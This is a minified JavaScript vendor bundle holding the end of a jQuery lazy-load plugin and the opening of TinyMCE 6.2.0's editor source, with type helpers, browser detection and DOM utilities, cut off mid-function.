k();f&&"IMG"===e.tagName&&!e.src&&(e.src=f),m[n]=x({},l),g("init",m),z.push(m),k()}})},a(c).ready(function(){g("start",v),v.on(t.updateEvent,k).on(t.forceEvent,m),a(c).on(t.updateEvent,k),t.autoInit&&(v.on(t.loadEvent,l),l())})}(window.jQuery||window.Zepto||window.$,window,document);
;/**
 * TinyMCE version 6.2.0 (2022-09-08)
 */
!function(){"use strict";var e=function(e){if(null===e)return"null";if(void 0===e)return"undefined";var t=typeof e;return"object"===t&&(Array.prototype.isPrototypeOf(e)||e.constructor&&"Array"===e.constructor.name)?"array":"object"===t&&(String.prototype.isPrototypeOf(e)||e.constructor&&"String"===e.constructor.name)?"string":t},t=function(e){return{eq:e}},n=t((function(e,t){return e===t})),o=function(e){return t((function(t,n){if(t.length!==n.length)return!1;for(var o=t.length,r=0;r<o;r++)if(!e.eq(t[r],n[r]))return!1;return!0}))},r=function(e){return t((function(r,s){var a=Object.keys(r),i=Object.keys(s);if(!function(e,n){return function(e,n){return t((function(t,o){return e.eq(n(t),n(o))}))}(o(e),(function(e){return function(e,t){return Array.prototype.slice.call(e).sort(t)}(e,n)}))}(n).eq(a,i))return!1;for(var l=a.length,d=0;d<l;d++){var c=a[d];if(!e.eq(r[c],s[c]))return!1}return!0}))},s=t((function(t,n){if(t===n)return!0;var a=e(t);return a===e(n)&&(function(e){return-1!==["undefined","boolean","number","string","function","xml","null"].indexOf(e)}(a)?t===n:"array"===a?o(s).eq(t,n):"object"===a&&r(s).eq(t,n))}));const a=Object.getPrototypeOf,i=(e,t,n)=>{var o;return!!n(e,t.prototype)||(null===(o=e.constructor)||void 0===o?void 0:o.name)===t.name},l=e=>t=>(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&i(e,String,((e,t)=>t.isPrototypeOf(e)))?"string":t})(t)===e,d=e=>t=>typeof t===e,c=e=>t=>e===t,u=(e,t)=>f(e)&&i(e,t,((e,t)=>a(e)===t)),m=l("string"),f=l("object"),g=e=>u(e,Object),p=l("array"),h=c(null),b=d("boolean"),v=c(void 0),y=e=>null==e,C=e=>!y(e),w=d("function"),x=d("number"),k=(e,t)=>{if(p(e)){for(let n=0,o=e.length;n<o;++n)if(!t(e[n]))return!1;return!0}return!1},S=()=>{},_=(e,t)=>(...n)=>e(t.apply(null,n)),E=(e,t)=>n=>e(t(n)),N=e=>()=>e,R=e=>e,A=(e,t)=>e===t;function O(e,...t){return(...n)=>{const o=t.concat(n);return e.apply(null,o)}}const T=e=>t=>!e(t),B=e=>e(),D=e=>{e()},P=N(!1),L=N(!0);class M{constructor(e,t){this.tag=e,this.value=t}static some(e){return new M(!0,e)}static none(){return M.singletonNone}fold(e,t){return this.tag?t(this.value):e()}isSome(){return this.tag}isNone(){return!this.tag}map(e){return this.tag?M.some(e(this.value)):M.none()}bind(e){return this.tag?e(this.value):M.none()}exists(e){return this.tag&&e(this.value)}forall(e){return!this.tag||e(this.value)}filter(e){return!this.tag||e(this.value)?this:M.none()}getOr(e){return this.tag?this.value:e}or(e){return this.tag?this:e}getOrThunk(e){return this.tag?this.value:e()}orThunk(e){return this.tag?this:e()}getOrDie(e){if(this.tag)return this.value;throw new Error(null!=e?e:"Called getOrDie on None")}static from(e){return C(e)?M.some(e):M.none()}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(e){this.tag&&e(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}M.singletonNone=new M(!1);const I=Array.prototype.slice,F=Array.prototype.indexOf,U=Array.prototype.push,z=(e,t)=>F.call(e,t),j=(e,t)=>z(e,t)>-1,H=(e,t)=>{for(let n=0,o=e.length;n<o;n++)if(t(e[n],n))return!0;return!1},$=(e,t)=>{const n=e.length,o=new Array(n);for(let r=0;r<n;r++){const n=e[r];o[r]=t(n,r)}return o},V=(e,t)=>{for(let n=0,o=e.length;n<o;n++)t(e[n],n)},q=(e,t)=>{for(let n=e.length-1;n>=0;n--)t(e[n],n)},W=(e,t)=>{const n=[],o=[];for(let r=0,s=e.length;r<s;r++){const s=e[r];(t(s,r)?n:o).push(s)}return{pass:n,fail:o}},K=(e,t)=>{const n=[];for(let o=0,r=e.length;o<r;o++){const r=e[o];t(r,o)&&n.push(r)}return n},G=(e,t,n)=>(q(e,((e,o)=>{n=t(n,e,o)})),n),Y=(e,t,n)=>(V(e,((e,o)=>{n=t(n,e,o)})),n),X=(e,t,n)=>{for(let o=0,r=e.length;o<r;o++){const r=e[o];if(t(r,o))return M.some(r);if(n(r,o))break}return M.none()},Q=(e,t)=>X(e,t,P),J=(e,t)=>{for(let n=0,o=e.length;n<o;n++)if(t(e[n],n))return M.some(n);return M.none()},Z=e=>{const t=[];for(let n=0,o=e.length;n<o;++n){if(!p(e[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+e);U.apply(t,e[n])}return t},ee=(e,t)=>Z($(e,t)),te=(e,t)=>{for(let n=0,o=e.length;n<o;++n)if(!0!==t(e[n],n))return!1;return!0},ne=e=>{const t=I.call(e,0);return t.reverse(),t},oe=(e,t)=>K(e,(e=>!j(t,e))),re=(e,t)=>{const n={};for(let o=0,r=e.length;o<r;o++){const r=e[o];n[String(r)]=t(r,o)}return n},se=(e,t)=>{const n=I.call(e,0);return n.sort(t),n},ae=(e,t)=>t>=0&&t<e.length?M.some(e[t]):M.none(),ie=e=>ae(e,0),le=e=>ae(e,e.length-1),de=w(Array.from)?Array.from:e=>I.call(e),ce=(e,t)=>{for(let n=0;n<e.length;n++){const o=t(e[n],n);if(o.isSome())return o}return M.none()},ue=Object.keys,me=Object.hasOwnProperty,fe=(e,t)=>{const n=ue(e);for(let o=0,r=n.length;o<r;o++){const r=n[o];t(e[r],r)}},ge=(e,t)=>pe(e,((e,n)=>({k:n,v:t(e,n)}))),pe=(e,t)=>{const n={};return fe(e,((e,o)=>{const r=t(e,o);n[r.k]=r.v})),n},he=e=>(t,n)=>{e[n]=t},be=(e,t,n,o)=>{fe(e,((e,r)=>{(t(e,r)?n:o)(e,r)}))},ve=(e,t)=>{const n={};return be(e,t,he(n),S),n},ye=(e,t)=>{const n=[];return fe(e,((e,o)=>{n.push(t(e,o))})),n},Ce=e=>ye(e,R),we=(e,t)=>xe(e,t)?M.from(e[t]):M.none(),xe=(e,t)=>me.call(e,t),ke=(e,t)=>xe(e,t)&&void 0!==e[t]&&null!==e[t],Se=e=>{const t={};return V(e,(e=>{t[e]={}})),ue(t)},_e=e=>void 0!==e.length,Ee=Array.isArray,Ne=(e,t,n)=>{if(!e)return!1;if(n=n||e,_e(e)){for(let o=0,r=e.length;o<r;o++)if(!1===t.call(n,e[o],o,e))return!1}else for(const o in e)if(xe(e,o)&&!1===t.call(n,e[o],o,e))return!1;return!0},Re=(e,t)=>{const n=[];return Ne(e,((o,r)=>{n.push(t(o,r,e))})),n},Ae=(e,t)=>{const n=[];return Ne(e,((o,r)=>{t&&!t(o,r,e)||n.push(o)})),n},Oe=(e,t,n,o)=>{let r=v(n)?e[0]:n;for(let n=0;n<e.length;n++)r=t.call(o,r,e[n],n);return r},Te=(e,t,n)=>{for(let o=0,r=e.length;o<r;o++)if(t.call(n,e[o],o,e))return o;return-1},Be=e=>e[e.length-1],De=e=>{let t,n=!1;return(...o)=>(n||(n=!0,t=e.apply(null,o)),t)},Pe=()=>Le(0,0),Le=(e,t)=>({major:e,minor:t}),Me={nu:Le,detect:(e,t)=>{const n=String(t).toLowerCase();return 0===e.length?Pe():((e,t)=>{const n=((e,t)=>{for(let n=0;n<e.length;n++){const o=e[n];if(o.test(t))return o}})(e,t);if(!n)return{major:0,minor:0};const o=e=>Number(t.replace(n,"$"+e));return Le(o(1),o(2))})(e,n)},unknown:Pe},Ie=(e,t)=>{const n=String(t).toLowerCase();return Q(e,(e=>e.search(n)))},Fe=(e,t,n)=>""===t||e.length>=t.length&&e.substr(n,n+t.length)===t,Ue=(e,t,n=0,o)=>{const r=e.indexOf(t,n);return-1!==r&&(!!v(o)||r+t.length<=o)},ze=(e,t)=>Fe(e,t,0),je=(e,t)=>Fe(e,t,e.length-t.length),He=e=>t=>t.replace(e,""),$e=He(/^\s+|\s+$/g),Ve=He(/^\s+/g),qe=He(/\s+$/g),We=e=>e.length>0,Ke=e=>!We(e),Ge=(e,t=10)=>{const n=parseInt(e,t);return isNaN(n)?M.none():M.some(n)},Ye=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,Xe=e=>t=>Ue(t,e),Qe=[{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:e=>Ue(e,"edge/")&&Ue(e,"chrome")&&Ue(e,"safari")&&Ue(e,"applewebkit")},{name:"Chromium",brand:"Chromium",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,Ye],search:e=>Ue(e,"chrome")&&!Ue(e,"chromeframe")},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:e=>Ue(e,"msie")||Ue(e,"trident")},{name:"Opera",versionRegexes:[Ye,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:Xe("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:Xe("firefox")},{name:"Safari",versionRegexes:[Ye,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:e=>(Ue(e,"safari")||Ue(e,"mobile/"))&&Ue(e,"applewebkit")}],Je=[{name:"Windows",search:Xe("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:e=>Ue(e,"iphone")||Ue(e,"ipad"),versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:Xe("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"macOS",search:Xe("mac os x"),versionRegexes:[/.*?mac\ os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:Xe("linux"),versionRegexes:[]},{name:"Solaris",search:Xe("sunos"),versionRegexes:[]},{name:"FreeBSD",search:Xe("freebsd"),versionRegexes:[]},{name:"ChromeOS",search:Xe("cros"),versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/]}],Ze={browsers:N(Qe),oses:N(Je)},et="Edge",tt="Chromium",nt="Opera",ot="Firefox",rt="Safari",st=e=>{const t=e.current,n=e.version,o=e=>()=>t===e;return{current:t,version:n,isEdge:o(et),isChromium:o(tt),isIE:o("IE"),isOpera:o(nt),isFirefox:o(ot),isSafari:o(rt)}},at=()=>st({current:void 0,version:Me.unknown()}),it=st,lt=(N(et),N(tt),N("IE"),N(nt),N(ot),N(rt),"Windows"),dt="Android",ct="Linux",ut="macOS",mt="Solaris",ft="FreeBSD",gt="ChromeOS",pt=e=>{const t=e.current,n=e.version,o=e=>()=>t===e;return{current:t,version:n,isWindows:o(lt),isiOS:o("iOS"),isAndroid:o(dt),isMacOS:o(ut),isLinux:o(ct),isSolaris:o(mt),isFreeBSD:o(ft),isChromeOS:o(gt)}},ht=()=>pt({current:void 0,version:Me.unknown()}),bt=pt,vt=(N(lt),N("iOS"),N(dt),N(ct),N(ut),N(mt),N(ft),N(gt),e=>window.matchMedia(e).matches);let yt=De((()=>((e,t,n)=>{const o=Ze.browsers(),r=Ze.oses(),s=t.bind((e=>((e,t)=>ce(t.brands,(t=>{const n=t.brand.toLowerCase();return Q(e,(e=>{var t;return n===(null===(t=e.brand)||void 0===t?void 0:t.toLowerCase())})).map((e=>({current:e.name,version:Me.nu(parseInt(t.version,10),0)})))})))(o,e))).orThunk((()=>((e,t)=>Ie(e,t).map((e=>{const n=Me.detect(e.versionRegexes,t);return{current:e.name,version:n}})))(o,e))).fold(at,it),a=((e,t)=>Ie(e,t).map((e=>{const n=Me.detect(e.versionRegexes,t);return{current:e.name,version:n}})))(r,e).fold(ht,bt),i=((e,t,n,o)=>{const r=e.isiOS()&&!0===/ipad/i.test(n),s=e.isiOS()&&!r,a=e.isiOS()||e.isAndroid(),i=a||o("(pointer:coarse)"),l=r||!s&&a&&o("(min-device-width:768px)"),d=s||a&&!l,c=t.isSafari()&&e.isiOS()&&!1===/safari/i.test(n),u=!d&&!l&&!c;return{isiPad:N(r),isiPhone:N(s),isTablet:N(l),isPhone:N(d),isTouch:N(i),isAndroid:e.isAndroid,isiOS:e.isiOS,isWebView:N(c),isDesktop:N(u)}})(a,s,e,n);return{browser:s,os:a,deviceType:i}})(navigator.userAgent,M.from(navigator.userAgentData),vt)));const Ct=()=>yt(),wt=navigator.userAgent,xt=Ct(),kt=xt.browser,St=xt.os,_t=xt.deviceType,Et=-1!==wt.indexOf("Windows Phone"),Nt={transparentSrc:"[data-uri]",documentMode:kt.isIE()?document.documentMode||7:10,cacheSuffix:null,container:null,canHaveCSP:!kt.isIE(),windowsPhone:Et,browser:{current:kt.current,version:kt.version,isChromium:kt.isChromium,isEdge:kt.isEdge,isFirefox:kt.isFirefox,isIE:kt.isIE,isOpera:kt.isOpera,isSafari:kt.isSafari},os:{current:St.current,version:St.version,isAndroid:St.isAndroid,isChromeOS:St.isChromeOS,isFreeBSD:St.isFreeBSD,isiOS:St.isiOS,isLinux:St.isLinux,isMacOS:St.isMacOS,isSolaris:St.isSolaris,isWindows:St.isWindows},deviceType:{isDesktop:_t.isDesktop,isiPad:_t.isiPad,isiPhone:_t.isiPhone,isPhone:_t.isPhone,isTablet:_t.isTablet,isTouch:_t.isTouch,isWebView:_t.isWebView}},Rt=/^\s*|\s*$/g,At=e=>y(e)?"":(""+e).replace(Rt,""),Ot=function(e,t,n,o){o=o||this,e&&(n&&(e=e[n]),Ne(e,((e,r)=>!1!==t.call(o,e,r,n)&&(Ot(e,t,n,o),!0))))},Tt={trim:At,isArray:Ee,is:(e,t)=>t?!("array"!==t||!Ee(e))||typeof e===t:void 0!==e,toArray:e=>{if(Ee(e))return e;{const t=[];for(let n=0,o=e.length;n<o;n++)t[n]=e[n];return t}},makeMap:(e,t,n={})=>{const o=m(e)?e.split(t||","):e||[];let r=o.length;for(;r--;)n[o[r]]={};return n},each:Ne,map:Re,grep:Ae,inArray:(e,t)=>{if(e)for(let n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},hasOwn:xe,extend:(e,...t)=>{for(let n=0;n<t.length;n++){const o=t[n];for(const t in o)if(xe(o,t)){const n=o[t];void 0!==n&&(e[t]=n)}}return e},walk:Ot,resolve:(e,t=window)=>{const n=e.split(".");for(let e=0,o=n.length;e<o&&(t=t[n[e]]);e++);return t},explode:(e,t)=>p(e)?e:""===e?[]:Re(e.split(t||","),At),_addCacheSuffix:e=>{const t=Nt.cacheSuffix;return t&&(e+=(-1===e.indexOf("?")?"?":"&")+t),e}},Bt=(e,t,n=A)=>e.exists((e=>n(e,t))),Dt=(e,t,n)=>e.isSome()&&t.isSome()?M.some(n(e.getOrDie(),t.getOrDie())):M.none(),Pt=(e,t)=>e?M.some(t):M.none();"undefined"!=typeof window?window:Function("return this;")();const Lt=e=>e.dom.nodeName.toLowerCase(),Mt=e=>e.dom.nodeType,It=e=>t=>Mt(t)===e,Ft=It(1),Ut=It(3),zt=It(9),jt=It(11),Ht=e=>t=>Ft(t)&&Lt(t)===e,$t=(e,t,n)=>{if(!(m(n)||b(n)||x(n)))throw console.error("Invalid call to Attribute.set. Key ",t,":: Value ",n,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,n+"")},Vt=(e,t,n)=>{$t(e.dom,t,n)},qt=(e,t)=>{const n=e.dom;fe(t,((e,t)=>{$t(n,t,e)}))},Wt=(e,t)=>{const n=e.dom.getAttribute(t);return null===n?void 0:n},Kt=(e,t)=>M.from(Wt(e,t)),Gt=(e,t)=>{const n=e.dom;return!(!n||!n.hasAttribute)&&n.hasAttribute(t)},Yt=(e,t)=>{e.dom.removeAttribute(t)},Xt=e=>Y(e.dom.attributes,((e,t)=>(e[t.name]=t.value,e)),{}),Qt=(e,t)=>{const n=Wt(e,t);return void 0===n||""===n?[]:n.split(" ")},Jt=e=>void 0!==e.dom.classList,Zt=e=>Qt(e,"class"),en=(e,t)=>((e,t,n)=>{const o=Qt(e,t).concat([n]);return Vt(e,t,o.join(" ")),!0})(e,"class",t),tn=(e,t)=>((e,t,n)=>{const o=K(Qt(e,t),(e=>e!==n));return o.length>0?Vt(e,t,o.join(" ")):Yt(e,t),!1})(e,"class",t),nn=(e,t)=>{Jt(e)?e.dom.classList.add(t):en(e,t)},on=e=>{0===(Jt(e)?e.dom.classList:Zt(e)).length&&Yt(e,"class")},rn=(e,t)=>{Jt(e)?e.dom.classList.remove(t):tn(e,t),on(e)},sn=(e,t)=>Jt(e)&&e.dom.classList.contains(t),an=e=>void 0!==e.style&&w(e.style.getPropertyValue),ln=e=>{if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}},dn=(e,t)=>{const n=(t||document).createElement("div");if(n.innerHTML=e,!n.hasChildNodes()||n.childNodes.length>1){const t="HTML does not have a single root node";throw console.error(t,e),new Error(t)}return ln(n.childNodes[0])},cn=(e,t)=>{const n=(t||document).createElement(e);return ln(n)},un=(e,t)=>{const n=(t||document).createTextNode(e);return ln(n)},mn=ln,fn=(e,t,n)=>M.from(e.dom.elementFromPoint(t,n)).map(ln),gn=(e,t)=>{const n=[],o=e=>(n.push(e),t(e));let r=t(e);do{r=r.bind(o)}while(r.isSome());return n},pn=(e,t)=>{const n=e.dom;if(1!==n.nodeType)return!1;{const e=n;if(void 0!==e.matches)return e.matches(t);if(void 0!==e.msMatchesSelector)return e.msMatchesSelector(t);if(void 0!==e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(void 0!==e.mozMatchesSelector)return e.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")}},hn=e=>1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType||0===e.childElementCount,bn=(e,t)=>e.dom===t.dom,vn=(e,t)=>{const n=e.dom,o=t.dom;return n!==o&&n.contains(o)},yn=e=>mn(e.dom.ownerDocument),Cn=e=>zt(e)?e:yn(e),wn=e=>mn(Cn(e).dom.defaultView),xn=e=>M.from(e.dom.parentNode).map(mn),kn=e=>M.from(e.dom.previousSibling).map(mn),Sn=e=>M.from(e.dom.nextSibling).map(mn),_n=e=>ne(gn(e,kn)),En=e=>gn(e,Sn),Nn=e=>$(e.dom.childNodes,mn),Rn=(e,t)=>{const n=e.dom.childNodes;return M.from(n[t]).map(mn)},An=e=>Rn(e,0),On=e=>Rn(e,e.dom.childNodes.length-1),Tn=e=>e.dom.childNodes.length,Bn=e=>jt(e)&&C(e.dom.host),Dn=w(Element.prototype.attachShadow)&&w(Node.prototype.getRootNode),Pn=N(Dn),Ln=Dn?e=>mn(e.dom.getRootNode()):Cn,Mn=e=>Bn(e)?e:(e=>{const t=e.dom.head;if(null==t)throw new Error("Head is not available yet");return mn(t)})(Cn(e)),In=e=>mn(e.dom.host),Fn=e=>{if(Pn()&&C(e.target)){const t=mn(e.target);if(Ft(t)&&Un(t)&&e.composed&&e.composedPath){const t=e.composedPath();if(t)return ie(t)}}return M.from(e.target)},Un=e=>C(e.dom.shadowRoot),zn=e=>{const t=Ut(e)?e.dom.parentNode:e.dom;if(null==t||null===t.ownerDocument)return!1;const n=t.ownerDocument;return(e=>{const t=Ln(e);return Bn(t)?M.some(t):M.none()})(mn(t)).fold((()=>n.body.contains(t)),E(zn,In))},jn=(e,t,n)=>{if(!m(n))throw console.error("Invalid call to CSS.set. Property ",t,":: Value ",n,":: Element ",e),new Error("CSS value must be a string: "+n);an(e)&&e.style.setProperty(t,n)},Hn=(e,t,n)=>{const o=e.dom;jn(o,t,n)},$n=(e,t)=>{const n=e.dom;fe(t,((e,t)=>{jn(n,t,e)}))},Vn=(e,t)=>{const n=e.dom,o=window.getComputedStyle(n).getPropertyValue(t);return""!==o||zn(e)?o:qn(n,t)},qn=(e,t)=>an(e)?e.style.getPropertyValue(t):"",Wn=(e,t)=>{const n=e.dom,o=qn(n,t);return M.from(o).filter((e=>e.length>0))},Kn=e=>{const t={},n=e.dom;if(an(n))for(let e=0;e<n.style.length;e++){const o=n.style.item(e);t[o]=n.style[o]}return t},Gn=(e,t)=>{((e,t)=>{an(e)&&e.style.removeProperty(t)})(e.dom,t),Bt(Kt(e,"style").map($e),"")&&Yt(e,"style")},Yn=(e,t)=>{xn(e).each((n=>{n.dom.insertBefore(t.dom,e.dom)}))},Xn=(e,t)=>{Sn(e).fold((()=>{xn(e).each((e=>{Jn(e,t)}))}),(e=>{Yn(e,t)}))},Qn=(e,t)=>{An(e).fold((()=>{Jn(e,t)}),(n=>{e.dom.insertBefore(t.dom,n.dom)}))},Jn=(e,t)=>{e.dom.appendChild(t.dom)},Zn=(e,t)=>{V(t,(t=>{Jn(e,t)}))},eo=e=>{e.dom.textContent="",V(Nn(e),(e=>{to(e)}))},to=e=>{const t=e.dom;null!==t.parentNode&&t.parentNode.removeChild(t)},no=e=>{const t=Nn(e);var n,o;t.length>0&&(n=e,V(o=t,((e,t)=>{const r=0===t?n:o[t-1];Xn(r,e)}))),to(e)},oo=e=>e.dom.innerHTML,ro=(e,t)=>{const n=yn(e).dom,o=mn(n.createDocumentFragment()),r=((e,t)=>{const n=(t||document).createElement("div");return n.innerHTML=e,Nn(mn(n))})(t,n);Zn(o,r),eo(e),Jn(e,o)},so=(e,t,n,o)=>((e,t,n,o,r)=>{const s=((e,t)=>n=>{e(n)&&t((e=>{const t=mn(Fn(e).getOr(e.target)),n=()=>e.stopPropagation(),o=()=>e.preventDefault(),r=_(o,n);return((e,t,n,o,r,s,a)=>({target:e,x:t,y:n,stop:o,prevent:r,kill:s,raw:a}))(t,e.clientX,e.clientY,n,o,r,e)})(n))})(n,o);return e.dom.addEventListener(t,s,false),{unbind:O(ao,e,t,s,false)}})(e,t,n,o),ao=(e,t,n,o)=>{e.dom.removeEventListener(t,n,o)},io=(e,t)=>({left:e,top:t,translate:(n,o)=>io(e+n,t+o)}),lo=io,co=(e,t)=>void 0!==e?e:void 0!==t?t:0,uo=e=>{const t=e.dom,n=t.ownerDocument.body;return n===t?lo(n.offsetLeft,n.offsetTop):zn(e)?(e=>{const t=e.getBoundingClientRect();return lo(t.left,t.top)})(t):lo(0,0)},mo=e=>{const t=void 0!==e?e.dom:document,n=t.body.scrollLeft||t.documentElement.scrollLeft,o=t.body.scrollTop||t.documentElement.scrollTop;return lo(n,o)},fo=(e,t,n)=>{const o=(void 0!==n?n.dom:document).defaultView;o&&o.scrollTo(e,t)},go=(e,t)=>{Ct().browser.isSafari()&&w(e.dom.scrollIntoViewIfNeeded)?e.dom.scrollIntoViewIfNeeded(!1):e.dom.scrollIntoView(t)},po=(e,t,n,o)=>({x:e,y:t,width:n,height:o,right:e+n,bottom:t+o}),ho=e=>{const t=void 0===e?window:e,n=t.document,o=mo(mn(n));return(e=>{const t=void 0===e?window:e;return Ct().browser.isFirefox()?M.none():M.from(t.visualViewport)})(t).fold((()=>{const e=t.document.documentElement,n=e.clientWidth,r=e.clientHeight;return po(o.left,o.top,n,r)}),(e=>po(Math.max(e.pageLeft,o.left),Math.max(e.pageTop,o.top),e.width,e.height)))},bo=e=>t=>!!t&&t.nodeType===e,vo=e=>!!e&&!Object.getPrototypeOf(e),yo=bo(1),Co=e=>{const t=e.toLowerCase();return e=>C(e)&&e.nodeName.toLowerCase()===t},wo=e=>{const t=e.map((e=>e.toLowerCase()));return e=>{if(e&&e.nodeName){const n=e.nodeName.toLowerCase();return j(t,n)}return!1}},xo=(e,t)=>{const n=t.toLowerCase().split(" ");return t=>{if(yo(t)){const o=t.ownerDocument.defaultView;if(o)for(let r=0;r<n.length;r++){const s=o.getComputedStyle(t,null);if((s?s.getPropertyValue(e):null)===n[r])return!0}}return!1}},ko=e=>t=>yo(t)&&t.hasAttribute(e),So=e=>yo(e)&&e.hasAttribute("data-mce-bogus"),_o=e=>yo(e)&&"TABLE"===e.tagName,Eo=e=>t=>{if(yo(t)){if(t.contentEditable===e)return!0;if(t.getAttribute("data-mce-contenteditable")===e)return!0}return!1},No=wo(["textarea","input"]),Ro=bo(3),Ao=bo(4),Oo=bo(7),To=bo(8),Bo=bo(9),Do=bo(11),Po=Co("br"),Lo=Co("img"),Mo=Eo("true"),Io=Eo("false"),Fo=wo(["td","th"]),Uo=wo(["td","th","caption"]),zo=wo(["video","audio","object","embed"]),jo=Co("li"),Ho=Ct().browser,$o=e=>Q(e,Ft),Vo=(e,t)=>e.children&&j(e.children,t);var qo=(e,t,n,o,r)=>e(n,o)?M.some(n):w(r)&&r(n)?M.none():t(n,o,r);const Wo=(e,t,n)=>{let o=e.dom;const r=w(n)?n:P;for(;o.parentNode;){o=o.parentNode;const e=mn(o);if(t(e))return M.some(e);if(r(e))break}return M.none()},Ko=(e,t,n)=>qo(((e,t)=>t(e)),Wo,e,t,n),Go=(e,t,n)=>Wo(e,(e=>pn(e,t)),n),Yo=(e,t)=>((e,t)=>{const n=void 0===t?document:t.dom;return hn(n)?M.none():M.from(n.querySelector(e)).map(mn)})(t,e),Xo=(e,t,n)=>qo(((e,t)=>pn(e,t)),Go,e,t,n),Qo=(e,t={})=>{let n=0;const o={},r=mn(e),s=Cn(r),a=t.maxLoadTime||5e3,i=i=>new Promise(((l,d)=>{let c;const u=Tt._addCacheSuffix(i),m=(e=>we(o,e).getOrThunk((()=>({id:"mce-u"+n++,passed:[],failed:[],count:0}))))(u);o[u]=m,m.count++;const f=(e,t)=>{V(e,D),m.status=t,m.passed=[],m.failed=[],c&&(c.onload=null,c.onerror=null,c=null)},g=()=>f(m.passed,2),p=()=>f(m.failed,3),h=()=>{var t;t=h,(()=>{const t=e.styleSheets;let n=t.length;for(;n--;){const e=t[n].ownerNode;if(e&&c&&e.id===c.id)return g(),!0}return!1})()||(Date.now()-v<a?setTimeout(t):p())};if(l&&m.passed.push(l),d&&m.failed.push(d),1===m.status)return;if(2===m.status)return void g();if(3===m.status)return void p();m.status=1;const b=cn("link",s.dom);qt(b,{rel:"stylesheet",type:"text/css",id:m.id});const v=Date.now();var y;t.contentCssCors&&Vt(b,"crossOrigin","anonymous"),t.referrerPolicy&&Vt(b,"referrerpolicy",t.referrerPolicy),c=b.dom,c.onload=h,c.onerror=p,y=b,Jn(Mn(r),y),Vt(b,"href",u)})),l=e=>{const t=Tt._addCacheSuffix(e);we(o,t).each((e=>{0==--e.count&&(delete o[t],(e=>{const t=Mn(r);Yo(t,"#"+e).each(to)})(e.id))}))};return{load:i,loadAll:e=>Promise.allSettled($(e,(e=>i(e).then(N(e))))).then((e=>{const t=W(e,(e=>"fulfilled"===e.status));return t.fail.length>0?Promise.reject($(t.fail,(e=>e.reason))):$(t.pass,(e=>e.value))})),unload:l,unloadAll:e=>{V(e,(e=>{l(e)}))},_setReferrerPolicy:e=>{t.referrerPolicy=e}}},Jo=(()=>{const e=new WeakMap;return{forElement:(t,n)=>{const o=Ln(t).dom;return M.from(e.get(o)).getOrThunk((()=>{const t=Qo(o,n);return e.set(o,t),t}))}}})();class Zo{constructor(e,t){this.node=e,this.rootNode=t,this.current=this.current.bind(this),this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.prev2=this.prev2.bind(this)}current(){return this.node}next(e){return this.node=this.findSibling(this.node,"firstChild","nextSibling",e),this.node}prev(e){return this.node=this.findSibling(this.node,"lastChild","previousSibling",e),this.node}prev2(e){return this.node=this.findPreviousNode(this.node,e),this.node}findSibling(e,t,n,o){if(e){if(!o&&e[t])return e[t];if(e!==this.rootNode){let t=e[n];if(t)return t;for(let o=e.parentNode;o&&o!==this.rootNode;o=o.parentNode)if(t=o[n],t)return t}}}findPreviousNode(e,t){if(e){const n=e.previousSibling;if(this.rootNode&&n===this.rootNode)return;if(n){if(!t)for(let e=n.lastChild;e;e=e.lastChild)if(!e.lastChild)return e;return n}const o=e.parentNode;if(o&&o!==this.rootNode)return o}}}const er=["pre"].concat(["h1","h2","h3","h4","h5","h6"]),tr=e=>{let t;return n=>(t=t||re(e,L),xe(t,Lt(n)))},nr=tr(["article","aside","details","div","dt","figcaption","footer","form","fieldset","header","hgroup","html","main","nav","section","summary","body","p","dl","multicol","dd","figure","address","center","blockquote","h1","h2","h3","h4","h5","h6","listing","xmp","pre","plaintext","menu","dir","ul","ol","li","hr","table","tbody","thead","tfoot","th","tr","td","caption"]),or=e=>Ft(e)&&!nr(e),rr=e=>Ft(e)&&"br"===Lt(e),sr=tr(["h1","h2","h3","h4","h5","h6","p","div","address","pre","form","blockquote","center","dir","fieldset","header","footer","article","section","hgroup","aside","nav","figure"]),ar=tr(["ul","ol","dl"]),ir=tr(["li","dd","dt"]),lr=tr(["thead","tbody","tfoot"]),dr=tr(["td","th"]),cr=tr(["pre","script","textarea","style"]),ur=tr(er),mr=e=>ur(e)||or(e),fr=(e,t,n)=>Go(e,t,n).isSome(),gr="\ufeff",pr="\xa0",hr=e=>e===gr,br=(e,t)=>{let n=[];return V(Nn(e),(e=>{t(e)&&(n=n.concat([e])),n=n.concat(br(e,t))})),n},vr=(e,t)=>((e,t)=>{const n=void 0===t?document:t.dom;return hn(n)?[]:$(n.querySelectorAll(e),mn)})(t,e),yr=((e,t)=>{const n=t=>e(t)?M.from(t.dom.nodeValue):M.none();return{get:t=>{if(!e(t))throw new Error("Can only get text value of a text node");return n(t).getOr("")},getOption:n,set:(t,n)=>{if(!e(t))throw new Error("Can only set raw text value of a text node");t.dom.nodeValue=n}}})(Ut),Cr=e=>yr.get(e),wr=e=>yr.getOption(e),xr=()=>{const e=cn("br");return 